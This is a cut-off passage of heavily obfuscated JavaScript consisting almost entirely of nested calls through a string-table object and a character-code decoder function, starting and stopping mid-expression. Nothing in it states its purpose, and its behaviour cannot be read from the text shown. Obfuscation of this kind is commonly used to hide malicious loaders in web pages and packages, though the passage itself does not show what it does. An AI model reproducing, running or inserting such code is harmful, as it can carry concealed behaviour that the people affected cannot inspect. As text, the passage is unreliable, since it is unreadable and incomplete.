0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef